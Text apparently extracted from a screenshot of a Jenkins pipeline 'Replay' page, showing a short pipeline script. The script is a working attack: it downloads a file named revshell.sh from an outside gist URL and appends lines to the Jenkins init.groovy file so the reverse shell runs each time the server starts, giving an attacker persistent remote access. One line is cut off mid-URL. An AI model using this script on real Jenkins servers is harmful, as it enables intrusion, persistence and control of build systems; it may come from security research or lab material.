 Dashboard > Pipeline6 > #8 > Replay
Status
Changes
Console Output
View Build Information
Replay
Pipeline Steps
Previous Build
Next Build
Replay #8
Allows you to replay a Pipeline build with a modified script. If any load steps were run, you can also modify the scripts they
loaded.
Main Script
1 pipeline{
2     agent any
3     stages{
4         stage('Adding a groovy init file'){
5             steps{
6                 sh '''
7                     echo "'wget -O /tmp/revshell.sh  https://gist.githubusercontent.com/dibsy/00d346575659f977b353f95a7064
8                     echo "sleep(5000)" >> /var/lib/jenkins/init.groovy
9                     echo "'sh /tmp/revshell.sh'.execute()" >> /var/lib/jenkins/init.groovy
10                     '''
11             }
12         }
13     }
14 }
Pipeline Syntax
Run